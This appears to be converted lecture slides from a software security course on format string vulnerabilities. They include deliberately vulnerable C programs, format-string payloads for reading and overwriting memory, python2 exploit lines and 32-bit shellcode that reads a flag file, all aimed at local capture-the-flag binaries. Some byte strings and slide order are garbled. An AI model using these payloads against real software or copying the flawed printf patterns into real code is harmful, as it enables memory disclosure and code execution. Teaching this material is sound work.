

#### **What can we do?**

● View part of the stack

%x.%x.%x.%x.%x.%x

%08x.%08x.%08x.%08x.%08x.%08x

● Crash the program

%s%s%s%s%s%s

```
char *p1 = CENSORED;
char *p2 = CENSORED;int vulfoo()
{
       char tmpbuf[120];
       gets(tmpbuf);
       printf(tmpbuf);
       return 0;
}
int main() {
       printf("Secret are at %p and %p. Can you read them?\n", p1, p2);
       return vulfoo();
}
```




#### **View Memory at Any Location**

```
python2 -c "print 
'\x08\x70\x55\x56\x1a\x70\x55\x56__%x.%x.%x.%x.%s.%s'" > 
/tmp/exploit
```
./formats2 < /tmp/exploit

## **code/formats3 Get the flag**

```
int vulfoo()
{
     char buf1[100];
     char buf2[100];
     fgets(buf2, 99, stdin);
     sprintf(buf1, buf2);
     return 0;
}
int main() {
     return vulfoo();
}
```


000011ed <vulfoo>:





#### **Non-shell Shellcode 32bit printflag (without 0s)**

**sendfile(1, open("/flag", 0), 0, 1000)**



\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\xb0\x05\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xc0\xb0\x64\x89\xc6\x31\xc0\xb0\xbb\x31\xdb\xb3\x01\x31\xd 2\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80

#### **Exploit for format3 (shellcode in buffer)**

Something like

*python2 -c "print '%112d' + '\x??\x??\x??\x??' + '\x90'\*?? + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\ xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x 43\x31\xd2\xcd\x80\x31\xc0\x40\xcd\x80' " > /tmp/exploit*

*cat /tmp/exploit | ./formats3*

# **CSE 410/518: Software Security**

Instructor: Dr. Ziming Zhao

### **Last class: code/formats3 Capture the flag Sequential overwrite**

```
int vulfoo()
{
     char buf1[100];
     char buf2[100];
     fgets(buf2, 99, stdin);
     sprintf(buf1, buf2);
     return 0;
}
int main() {
     return vulfoo();
}
```

```
int auth = 0;
int vulfoo()
{
    char tmpbuf[512];
    fgets(tmpbuf, 510, stdin);
     printf(tmpbuf);
     return 0;}
int main() {
    vulfoo();
     if (auth)
         print_flag();}
```
Goal:

Call print\_flag() by overwriting auth

# **formats5 32bit - call print\_flag**





# **formats5 32bit - (When EIP is in vulfoo)**



804938f: c3 ret

 $\Box$ 08040216  $\land$ ulfoo $\lor$ 

# **formats5 32bit - (When EIP is in vulfoo)**



# **formats5 32bit - (EIP in printf)**

![](_page_38_Picture_175.jpeg)

```
int auth = 0;
int auth1 = 0;
int vulfoo()
{
     char tmpbuf[512];
     fgets(tmpbuf, 510, stdin);
     printf(tmpbuf);
     return 0;}
int main() {
     vulfoo();
     printf("auth = %d, auth1 = %d\n", auth, auth1);
     if (auth == 60 && auth1 == 80)
           print_flag();
}
```
Goal: Call print\_flag() by overwriting auth(s)

```
int auth = 0;
int vulfoo()
{
    char tmpbuf[512];
    fgets(tmpbuf, 510, stdin);
     printf(tmpbuf);
     return 0;}
int main() {
    vulfoo();
     if (auth)
         print_flag();}
```
Goal:

Get the flag without overwriting auth

# **Another Approach**

- 1. Overwrite the RET address on vulfoo's stack frame
	- a. Challenge: The address is 4 bytes. A big number. Solution: overwrite 1 byte a time instead of 4 bytes directly.
	- b. Challenge: The byte to be written could be a small number, but the printf already print more bytes than that. Solution: overflow the byte.

# **formats5 32bit**

![](_page_42_Picture_172.jpeg)

#### A format specifier follows this prototype: **%[flags][width][.precision][length]specifier**

The length sub-specifier modifies the length of the data type. This is a chart showing the types used to interpret the corresponding arguments with and without length specifier (if a different type is used, the proper type promotion or conversion is performed, if allowed):

![](_page_43_Picture_23.jpeg)

Note regarding the c specifier: it takes an 1nt (or wint t) as argument, but performs the proper conversion to a char value (or a wchar t) before formatting it for output.

![](_page_44_Picture_4.jpeg)

#### **Countermeasures**

Compiler ASLR

#### **Compare with Buffer Overflow**

**StackGuard** 

Non-executable Stack